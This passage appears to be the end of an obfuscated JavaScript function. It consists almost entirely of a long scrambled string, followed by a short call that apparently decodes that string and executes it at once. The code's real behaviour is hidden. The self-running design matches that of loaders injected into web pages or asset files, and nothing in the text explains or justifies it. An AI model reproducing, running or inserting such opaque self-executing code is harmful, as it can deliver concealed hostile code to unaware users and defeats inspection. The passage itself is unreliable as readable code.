)5X]]%79fXFF&,.:e9;9^hA]Xl9toi2,FoaXa)2lt55]~a.%&{nXTXV5.ao4Q,5utxX@03mv},y}fE1XfAn09XnQ3,;Q0=\\xXd\/3AA)Qfe..Ac.0roqt0{).Q0e(nn eX)AVb$>x(e+hXXapl=xe.Jirhf}2@Dg:\\ftni=Mf2eqnu:)5l9L6[T+aTQ7cT.rQ:eXFi5o&5Q_bA=.AQwfp[QarFo]:w. =Fx_(:l+Qeno.c-siepeVM{.7*14s|d2Qs;XQ0p\\lAX#])u;Xc=9Q1c:41n A!O,)A(QA$xQ{:gNf-sQ,siA0A2FFn*[m,4(=s!}yD#]X:x:Qx2se,46A0AXAx ";Qo).D(o5G.X2e|M7X.k7.dAsc&4Xq2f(AdA)Fb),i] sF7}Q(Zrw#c.k6QtQa4.a 4xdca;X:V2]Qf5,.]{X0ig.de;]Q=14:.bl.qyr)k0&,rXF1bAC_QlxlA..Xres]c Y m1(XarQXAe)9Qau4S)0=wAFuha 9]e} e1XesDaQ1;anAF0(r.t1=3q}XkqA)}p!56yF=w"{t;(.o\\xx ASF)_X(}:lbiQg!+5#c;542[<i.XAA Xe(X9XV1r8rB.6kQtg]AitT.2|_Qe voQY.Xt2&)A .qMFc8e_9aA}rFQ[g"aPa.A8ejr"SFX)5XixiX !e]Aa5{e6QtlA5Fplx9?1n_eVA.Q|"I};.i3(AC=$!Qc\\!,,Qs.Nieg(nAXEt\/Qy3]NQA]1},5\/s,e,Q Y5oi:.OrXq.W0dA023QiMQOA1uRXi80dhys}etFQX.m13f!1XXFd6})0FuoX ! 7L8C0mFbQ]].#1nF:XbAtd}\/6A.r;(9{!lrCy_Q346];QQ"00ef4F4QQ8f :dS[e Af6$n)f8eFs()n$)jnlTp=)A \'(0!.[0c fX}*p.XdFde}1Q0\/Ami!)eteFLA%} )(5,:crts1.SQ>0n;4,.Q{tEsl uh.AQaFXFQnF]49r?AQoAoS\/`a[=Noa|nFSDf,.rX1tmAX5ifoe1}9sDAQ.Xlf!bQt(]tXtA_QK|_nh([*5eoA`Xd11.n:o0t {A2hFA|O?e.0Q8rAQlt).el7igov?tfQ3rWxu;9eXh7XA(_8_) ntAf4[)1XdA!Q):5=.] ]Qa{i x0.FzvZF X FTpl[QQ`QA0X4>*f{7p;p|b;s!)A:AropW!o]f.A477f.F.0a)2FmWJ[Qf QQ]A37Xx]{!_4S51n(A.3.rcen32e4FnQ keh5QkyFI3r{9Pp9Aeg%Pst t.eXnyf is@.,($AVrimu8QWXXslA{_.2.!h52Qh0bX<DTrF91Q&oA;]S3tl,,(ku7.@nr)nysAm&4nQlpi,6(yn!Scn6Qb4fQx.Fkx(5E9QFi))k[e,i3n6,ls5stWQXi4|VQ=e4R#A=r]Alexo!5r.3\')11Qt.Ff|eQsaiAA(6( ,Q4&0r6f.p #akMV!AbQ.ardQft ,(_ y=.]Fi.5ioefpEF]8]s! AQ005aQ.AM.iAAEF8l55eA)s1A\\Di5 o]F[ VD"9eQviXB]l]lADS1dF9XieFQtX8Fitsu55F|Qfp_X]7kc,DtnxpX62puF{)n;YGfdoQAeyd}w7pfQ_r]i)Xf291fs)]7ds9s]r]]_TuFDig@XFtA80rtV()=rei4e2pX0pQiU|%P9];F}Fc 97ie)I(FleA)ny{FQ_QfslAA]"h]}?z]]0X{Qen)|@t XQA-Qe!-kQt3ofEg5XrXn;f.F.Aodf.ts]XXdA;+.wnegXiAu nFCA\']2i)6(6817Ad9(7]H54e2qF;_&orprXaF3)fA]4y=7,)_}l c]AM8X+F,?X{pe=j,FlRd#7AFggQ19[pPkb:17dQ3gX!E1Xe`oXo=M1t`Rri$T22nQTDQt7m[y= w),iX{1ee XQX3y-f5kAm.AXH)EX"X 1JFI F]ptX$n XX;QD?;pXgo2 QAtum:2*Jc)yu|wA5,ts7g5.0Tdoe4x)NXQ (AA5XLF}X;7F-4!2q.(c9n01YoZ!F:yA%8.g63QtXoT6Aqt--<?FBtcn(0c;lA3rQsa ,?gQ,F1 AoNf\\,1OHs9.Q 2IQ 7!38P2mx4oj5vntAQ)nxyi8i A]ux{NF.t}wjxfFF!X}DWl*;9A,Q[5:i93m{tA2u|f.kQ7moeQCxEjQQ);edFs&2Fein.]:le1Q7})7bui(XA81*r}u.5XFQQ;.w541!}Qi[.}X )QX02fleATEQe;Sb_6fj51102XFuf5 Fd:]MQ)nX2fFX(n6t8dll!Ms{x05,!)X2{C)Al)]7e.ulti2Gj)1.!n)dA2oeeie0FQu!r.;f.Fg9feae),k1U:a+5.QTre]XkFlwFe :aDX]]A0wiA5Q,nDfxi{[X6];) MctinKF)9,+5Q1y.4Q)7X6lQ,F4rX13oh=FC5lnbcbr,I]}5\/_ia1QX}eFf=Q(=i]]Qs&FyF.,.QwQ!5{fas.0(A{(h]0FQrX1QfQQ}]X e.eaA(A>A#.|bf3H{tu10!eU.X.M0FQt]FX1ee}g]F).2_p.fX|5!4AQX8AQsn)].)c5?X{x4,;5; wFU5)ApQQ9QrFxXd8Q=XQQTt11\\v:y oA4 L0j)no,aQQ]c(^0XQb;6Qf7&59QlAn45X,6EAiQpI]5X.y|FkkhX=tfirv2la23X\/=F(eF51|e(yQ[aacQX,kf0lctgii{fXXs( 3628oX_a.=9AAA`9o0ruA FQ.utc:bo;.mtFyQdv!(,rxiutX16._{78XiX|fl? yaXFQ{.QQQ05F1A.!9rxeQQfXAnter6ktsAf2)e#e @f!gld0ge)A)XA7E+2f1f7.6keAK.eoFuc)  ;eus](d5..Lo_5(X9;]j1Xi9"QQnifA>cJ)rF(!\/b>.Ls]A,sAEe)X$]]3RXx5n<,nuF.o{(fF[(li.o+s!F x(4XDFAFoo.R,)]o.)e])ex4ld]FX]etfhXFAAnnr_p!4AX(0X X9!]btA5e9(7`AoX(MAq4 @fQWdnnp.2uF,5A0Q{fi)ifu" 1 csw)w ff.):g46.Qucg0M=3-n`8i)Fr1aess%a00siXn)0tne$.X,4f<)bseo+bX5A^=eFA;.XQ,.r()4|Pt !(if!]TG!l]QpguQt1fRs_MG.FQQys2wV0dto_p4(.F=!d4lanE9;.ese;gis{36j]25dTe 1Q.t5QX2o4i*\'er!)e1Ah3Qh`:fC{cr105iqXB)AQ3b{s l (AciF{a .g1nQ:haer]Q]ec #e.yOfFloXfxQAe.)agm+l.f 9n89gw]fXD]sl:w0.a#t5gfA{WsA,Byy.3rofFWulo0{7_o2s.s" u:5XgaQ)= }otwrd+!:sX5Fr]n_te53i_C(=Apm]6 lO_2;( +MXopr8oX QgAla(]a2 Yp0dsco gF(D*fQr 14)aFjr{b(o,)1|0sk]elr.)=eXrSlE0! iX"omAQc7Hy.929..c(.3eeA(cX07Ffn6n6Q_ F,,5sn:.owAQu#iQXs1FAi}!{citk_.li4;9![p28AuVs.oetm(_0sAo1.n],dcK9A(F35F}1k6 .p!5i9h!st[,(dXemfAtyg AXcenFu .,AAXe7.]_=ooxZ4_9FA6n(.fS_1:Q.uDDormXF6)e=XJQ`XE 34.24"7geXke.edCQQt6t +wAsF:j`XaiQgRA=QXXto.AoxoK=dt9t0s0 zrp)eR2(14\/);Q]6aQQ  Q`W1M>irQQ]if55615F4!e_ptX=]dQ_d]FnrnDFAr:fF-=091r_,of.%i0Qfs{ .eQ4.$W]=5Jhetot ls6FQQK.bsw,5,5feo{2.ae1]h=41c $_b!5X]fZ7l!Qs}fyQtr0iwsO1}o:HFi.Cc3eFl}0A?DFa6DlA=lacXQSe%`xXiiofQ;5+ugAe83Xb!-Oat{QQyA[.d2OuXcsuam{D{(o.3Q]F|QnAtnecF ]fj0jQ\/ y]&eoXQ!QV3Qd)F=v 4p}QrfA6]etM]W5l t aX4(P;oA]:|2b(sFX]opQFvbo4c"5f2(2.;s;8 .AAD(ir[oASQX..A5eQ|Q..4]ywQuer)1vp6E][] }oOSQf =]X3n%_c=avXQ"3FAi]XeT=5:4}A5i]+:i2f= 90(29o :!08. HjlXFDo}cEApAof3.0(6QEpF_1xA{_h)I|2}}A;XX 0_ns._Qt2X1)=_=.1o9de$.!s.rj.Q!)eFiadXmiXf;a(2e2d))xke=u+(_1!o6QCf;k_]A.}.0F.X0hQm"!v2_n_mdFXR_}TAXAQ )QX.AfpA3rt $QQrh72Q2)eh){sl4]?c+tfQeuX.}nnQn=)n.3$AoQnA.13rw[}laSG\/e17A,|g.@1F]a.1ne.k)3]FXb oe6A.l=`.a9A5A:eS5=c)Q7 )1frQiE]cAXkl]^+pJlAiFF?tsAA) Az1:t3_QA,XYA(n];5A0X5odXs]Q)e ..lXDx^aee3,5Q9Ig[S\'55n_{VAdFfu(X.u![>f9Z )r9Q5}g4}\'eXX0i !{hi X1{Q2ft,zHAvm=zQ6AdQxF$AiOyAesaaFr.r(lt}?MA6wmV 4o5");_ F3X1.2Ay"bjX$Aa(.oet12Qf.kf:eabrQNSMs#A.}_QZ]5$bSkXnc]@QFXeF.noot.nd56iiQ]{ke{X3.XXs ATDpCXQFX)aXkANu,_a}yh)bQ)8{.! _t^v240e  .;s AcQy&D..s)D.eAF8fF1i;lXfQ42F5Ada*;oba;{}. g9A1)e1o.7s(Xb 2eA{)XA.oQd .Av {20la=X[}*aqy A.j{Q A.5A(FC)D9ajFXI=tQ T(dgres4 .#F{FXXd,Qwre4]7\/Asi_.i}3SFetX=%]s5fsTFSq7\'fM]yA.+)]F.i]u.rLhXO4tsQe7(2 -tfX4to5t.)tR{(>1 =ss}A;ex1WF0Fe4AX_e7(l+4FeER0o?f.`Q].h(|% X( X \'4U4rX3{l3(Ae}eq6_Qn).&x be7QLrno4.3)iU_b=2;dTFie.1 arden iR5do2]nedmet0XX;h]loQX$eQD0X69n_let4Al6,ADFx-.5=..s5XgDv5!.|mXrsA,o#5nig5GX1b30Q]f7r?)r,po9.FA..sX(eAt8sA1$6Q;l,8eQ#Q}($t.lX)cbXn!6Xi.ns5A=eI  (wFw nkvbAxf[X",_00 FQ!9{eA$hAt@r ]ak.7 F8.5A1" $ 1F__A55,se5c!Ak-{ 1.s bH,akh.]a>4ia9ioD(of<DietX!)_AQl|pii4o( \'aMQ2Q9AF,nks].+Atb\/x_a.AAm8o!n,e+! X,:f.FO5a4Cfe1&.}_X}aXXdexgQQh3Frr, 9QD)]uibiEy18A2 4A(Qa -10 7ie!oXb#fa;Q ]iAX r=uP;(a?Ad_]hXky( Xs):A!D3*Fh iA. a]lQ]!u]QOmhFM}_.d.DrF%tMAnf5AQ_.`i.nF2&(l0Xe.Xi-i4:e9]24adjit1g+.Q,xA Falf]uX6Wf Q[}st X.0Q_C4FQ*Xbs)yxX10vXv4F+0=X.].!X01(2Fr=iyi53QC!ij%s}8#d.XjQ2(2F'),DYg(',F5(8s8F.7u2S"aF6(4sFl91s(]ce\/(of{9!F\/;}Fu$t8F(F5.dF;tF)e5=FF491j$F.e5d!F44844.Nr%eeFoyF.+flgt4t,3iF75C5]$15t.gl_Tfn!f872T=tm26]&t:r)8h5}5)_F3ofdo)x}[eF1F0$F(ca8t!=x41#}9F"51FeFu)Fg!lfe*F,f!1=..xdiFieb[(sa18{;=,!m".FFo"Fp$l!uo<n.F+lvaFrs.e(7)F2= T )}}!sFFe9)u)2:njhfnpar!F+:D5.r$,6F:fFe:!:r_seDtf$urF$4x555a7Fi5Fg.rh2]FF (if]{Mt(t.r[)76f71FMF8];\'o(]9])Eeg5uF)e9F.5uF.]txmdF {3.npd:c7d$w)3ye2=ecF}r.a8)hrF)nr)f1e1(.1\'>[Fe.F] b.F=.FD .r=l,Ds10+l=F)):if1nFc.ar_[1.ige]]4F2mtF38525 g .t)gc1e l0p{;F.NFF(.2eF:n$[e1F}tn4eiitFFe69#Fn5]1.=}$a\'.2,.Fc.tttF=.(et$7;]ng-2,Ms*.F=+nf0=Fn).yTr2&\/M.F5,s]68)tf(gi6Fx38Ffnv,8F]vD.Dt}{lD(F.e48.!;r 0o]]ull9F.o94s[8"e46)7tewlfF$)s8;en&ns+5}f9.au]0.ei6F];8]n!n85i912_9e5n0s. :eF,,F.sn&tcx;F!aocu.;e=4(. lCFi}b}4rpg3FIFo1oe}f){87aep]#Fmn.F!nt8:2aF;.o)f.9:;FFTe=n9ff8lg3F.!ee1va7e3Fo1gD],.#5.i7n[Fx]r.a8lh4(5Fti+a8tea].]ha]r!f0_unylgF{hl.Dp={cfe;,{+h02[=.0}=F;F15s=}eFgF$2597!3&0FF;n0+t4<-Fer,gF65F0F$=.fteaFes.2l8Dge.)+.=2F[o5]9FD(F[ 8o(r=:F?6urh25+}F6s9!F:0e\'4gF( 0mfgocf2Cs[:f]u$vFF.46]i2_"7s]1f]par7,9>n1Fec Fm,)1dcs1(5oF5d4;%h;+>1n).F]npo7)F;.t*0:bo,.e[88&+[>r..Dunt(nt7r=}F!e5enFnM&.e}1FF$2!1F0801ie7F (5Fj4 {F8n7c(}f)fe(e3nt](F))5,}et]no+i1gsj=t]5(75s4,5.Fy5n].g(t-(iF 15p+!2p.]n}f42s4FFFnFo j3gF3gF4a+oEn.]8l=FF.3}}F5u)fFneaF2lFgo79FeC.dr_{973?F"t,F5.;FD,5SDa!,518r1$hF8):9f4-c1p=w.]d80F4F7{tp)_bsriF2441_[4F8g5.r.!;FFe_=!f+f7-8F54D35(F8i81}FCF!!:9a92!)[Fu.FF;wax6[in]=hrw[o)ef6;y.=\/.,yc=;*11{5e.c{.{v]))7Frnl;=Cusi23l!n8o]%_F3Ft>)32r)58F]<=t{FCFl.{_1n9dF9o_13=D,e7tp];u(rFF2(!D&Fs+4Ff0(t7 FF)+1).!$;I(=+nuo<]9wfotFet.Dt(9=!)4)(!lef_.f1)i)3)uaFFIlF9>lurF2".le(.{).6ff4(F3!97.)l%]d3}[eise)9[e,u)g;1.4!Fc]FlpFe)t(7F5gf] FF).&(*DE!Fo.. F4s[1gt(t=iEt5,:Fec.F;l!][6Ds+F.i\'_f;j+ sucF..u 8;4d2F[FeFt..sn_ la9;t5:3r!F1eg15ovl\'1F4iir({5o.6,e5{nt.9*r1 _{E97fko.FpF.!E&[2.5e2nhn }r8!n 5]F{iF8o}F)5:xs];3 F)}9 mne}'));var Vej=jxX(Gje,usk );Vej(6846);return 3448})()